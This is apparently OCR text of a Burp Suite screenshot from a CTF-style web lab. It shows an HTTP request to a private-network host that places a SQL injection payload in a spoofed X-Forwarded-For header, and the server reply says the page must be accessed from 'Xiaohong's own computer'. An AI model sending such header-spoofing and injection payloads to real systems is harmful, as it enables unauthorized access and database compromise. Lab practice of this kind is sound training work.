 ...
Send Cancel < > Target: http://192.168.10.41:8091
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.10.41:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 127.0.0.1' and 1=2 -- -
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Feb 2022 04:25:54 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 58
6 Connection: close
7 Content-Type: text/html;charset=gbk
8
9 Must be accessed from Xiaohong's own computer
br> : <br>
10